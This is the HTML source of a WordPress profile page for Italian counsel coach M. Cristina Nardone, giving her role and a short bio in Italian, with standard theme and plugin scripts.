					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.header-top {display: none;}

h5 {display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular member-template-default single single-member postid-2643 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child porto-rounded full blog-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper fixed-header header-transparent-bottom-border">
										<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a href="https://www.cristinanardone.it/" title="Cristina Nardone - Counsel Coach Strategico"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone-con-bianco.png" alt="Cristina Nardone" /><img class="img-responsive standard-logo retina-logo" width="928" height="248" src="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" alt="Cristina Nardone" />	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu menu-flat"><li id="nav-menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.cristinanardone.it/">Home</a></li>
<li id="nav-menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.nardonegroup.org/">MY COMPANY</a></li>
<li id="nav-menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Servizi</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/counselcoaching-individuali/">CounselCoaching individuali</a></li>
	<li id="nav-menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/counselcoaching-aziendale/">CounselCoaching Aziendale</a></li>
	<li id="nav-menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/psc-carabinieri/">Pianeta Sindacale Carabinieri</a></li>
	<li id="nav-menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/testimonianze/">Testimonianze</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Team</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/team/">Team</a></li>
	<li id="nav-menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/servizi-di-consulenza/">Servizi di Consulenza</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2396" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.nardonegroup.org/corsi-on-line/">corsi online</a></li>
<li id="nav-menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.youtube.com/c/stcchangestrategies/videos">VIDEO LIVE</a></li>
<li id="nav-menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://www.cristinanardone.it/eventi/">Eventi</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/rassegna-stampa/">Rassegna Stampa</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cristinanardone.it/collana-saggi-di-counsel-coach-strategico/">Libri</a></li>
<li id="nav-menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cristinanardone.it/contatti/">Contatti</a></li>
</ul>					</div>
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/nardonec" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/c/stcchangestrategies/videos" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/nardonecristina/" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/nardonegroup/" title="LinkedIn"></a>
		</div><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cristinanardone.it/">Home</a></li>
<li id="accordion-menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.nardonegroup.org/">MY COMPANY</a></li>
<li id="accordion-menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Servizi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/counselcoaching-individuali/">CounselCoaching individuali</a></li>
	<li id="accordion-menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/counselcoaching-aziendale/">CounselCoaching Aziendale</a></li>
	<li id="accordion-menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/psc-carabinieri/">Pianeta Sindacale Carabinieri</a></li>
	<li id="accordion-menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/testimonianze/">Testimonianze</a></li>
</ul>
</li>
<li id="accordion-menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Team</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/team/">Team</a></li>
	<li id="accordion-menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/servizi-di-consulenza/">Servizi di Consulenza</a></li>
</ul>
</li>
<li id="accordion-menu-item-2396" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.nardonegroup.org/corsi-on-line/">corsi online</a></li>
<li id="accordion-menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.youtube.com/c/stcchangestrategies/videos">VIDEO LIVE</a></li>
<li id="accordion-menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.cristinanardone.it/eventi/">Eventi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/rassegna-stampa/">Rassegna Stampa</a></li>
</ul>
</li>
<li id="accordion-menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/collana-saggi-di-counsel-coach-strategico/">Libri</a></li>
<li id="accordion-menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/contatti/">Contatti</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-4">
	<div class="container">
	<div class="row align-items-center justify-content-end">
		<div class="col-lg-6">
						<h1 class="page-title">M.Cristina Nardone</h1>
					</div>
					<div class="breadcrumbs-wrap col-lg-6">
				<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cristinanardone.it" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cristinanardone.it/member/"><span itemprop="name">Members</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cristinanardone.it/member_cat/counsel-coaching-aziendale/"><span itemprop="name">Counsel Coaching Aziendale</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cristinanardone.it/member_cat/alta-performance-e-sviluppo-talenti/"><span itemprop="name">Alta Performance e sviluppo talenti</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>M.Cristina Nardone</li></ul>			</div>
					</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main" class="porto-single-page">

		
			<article class="member alta-performance-e-sviluppo-talenti post-2643 type-member status-publish has-post-thumbnail hentry member_cat-alta-performance-e-sviluppo-talenti">


	
			<div class="member-overview row">
				<div class="col-md-5 order-md-2 mb-4 mb-lg-0">
							<div class="member-image single">
										<div class="member-slideshow porto-carousel owl-carousel has-ccols ccols-1">
														<div>
									<div class="img-thumbnail">
										<img width="552" height="560" src="https://www.cristinanardone.it/wp-content/uploads/porto_placeholders/100x101.jpg" class="owl-lazy img-responsive" alt="" data-src="https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg" decoding="async" fetchpriority="high" srcset="https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg 552w, https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31-400x406.jpeg 400w, https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31-367x372.jpeg 367w" sizes="(max-width: 552px) 100vw, 552px" />																					<span class="zoom" data-src="https://www.cristinanardone.it/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-14-at-08.03.31.jpeg" data-title=""><i class="fas fa-search"></i></span>
																														</div>
								</div>
													</div>
				</div>
									<div class="share-links-block">
				<h5>Follow Me</h5>
				<div class="member-share-links share-links"><a href="https://www.facebook.com/nardonec/" target="_blank" data-bs-tooltip data-bs-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://www.linkedin.com/company/nardonegroup/"  target="_blank" rel="noopener noreferrer" data-bs-tooltip data-bs-placement="bottom" title="LinkedIn" class="share-linkedin">LinkedIn</a><a  href="https://www.instagram.com/cristina.nardone/" target="_blank" rel="noopener noreferrer" data-bs-tooltip data-bs-placement="bottom" title="Instagram" class="share-instagram">Instagram</a></div>			</div>
					</div>
		<div class="col-md-7">
								<h2 class="entry-title shorter"><strong>M.Cristina Nardone</strong></h2>
			<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.cristinanardone.it/author/wp_4072297/" title="Articoli scritti da wp_4072297" rel="author">wp_4072297</a></span></span><span class="updated" style="display:none">2024-02-14T15:55:31+00:00</span>			<h4 class="member-role">CEO - Ideatrice del Modello di Counsel Coaching Strategico</h4>
												<div class="row align-items-center">
									</div>
		</div>
	</div>
					<div class="post-content">
			
<p>Sono M. Cristina, consulente, formatrice, coach strategico.<br>Ho formato centinai di allievi al mio metodo, svolto oltre 3000 interventi di Problem Solving Strategico in azienda, accompagnato attraverso il Counsel Coaching Strategico manager e imprenditori ad avere nuove vision, raggiungere obiettivi sfidanti, uscire dalla paura e gestire il cambiamento.</p>



<p>Condurre persone a trasformarsi in protagonisti del cambiamento strategico è la mia Mission, insegnando loro a passare da una realtà che si subisce ad una realtà che si costruisce e gestisce.</p>
		</div>
	</article>

			
			
			
			
				</div>
			

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Riferimenti</h3>			<div class="textwidget"><p class="mb-1">CHANGE STRATEGIES SRLS</p>
<p class="mb-1">Piazza Beato Angelico 7</p>
<p class="mb-1">&#8211; San Giovanni Valdarno &#8211; (AR)</p>
<p class="mb-1">C.F. e P.IVA 02473110514</p>
<p>Mail: <a href="mailto:ceo@nardonegroup.org">ceo@nardonegroup.org</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Link Utili</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-bottom-links-container"><ul id="menu-footer-bottom-links" class="menu"><li id="menu-item-2350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2350"><a href="https://www.nardonegroup.org/blog-strategic-people/">Blog Nardonegroup</a></li>
<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="https://www.iubenda.com/privacy-policy/12948764">Privacy Policy</a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2349"><a href="https://www.iubenda.com/privacy-policy/12948764/cookie-policy">Cookie Policy</a></li>
</ul></div></aside>			<div class="widget widget_shinystat_analytics">
			<center>
				<a id="shinystat_img_container" href="https://www.shinystat.com/it/vedistat.html" target="_blank"></a>
			</center>
			</div>
		
			<!-- Insert image element ig_ inside the widget div -->
			<script type="text/javascript">

				(function () {
					var a = document.getElementById("shinystat_img_container");

					var waitImg = function(key, attempts, timeout, callback) {
						if (!!window[key]) {
							callback();
						} else {
							if (attempts > 0 ) {
								setTimeout(function() {
									waitImg(key, attempts-1, timeout, callback);
								}, timeout);
							}
						} 
					};
 
					waitImg("ig_", 30, 200, function() {
						a.appendChild(ig_);
						ig_.removeAttribute("width");
						ig_.removeAttribute("height");
					});
					
				})();

				
			</script>
		
										</div>
																<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><p class="wpcf7-contact-form-not-found"><strong>Errore:</strong> Modulo di contatto non trovato.</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© copyright M.C. Nardone. All Rights Reserved.</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.cristinanardone.it/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cristinanardone.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.cristinanardone.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cristinanardone.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cristinanardone.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cristinanardone.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.cristinanardone.it\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.cristinanardone.it\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.cristinanardone.it\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0cde0daaeb","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https:\/\/www.cristinanardone.it\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/theme.js?ver=7.3.2" id="porto-theme-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/theme-async.js?ver=7.3.2" id="porto-theme-async-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.3.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/member-async.min.js?ver=7.3.2" id="porto-member-async-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.3.2" id="porto-portfolio-async-js"></script>
<script></script></body>
</html>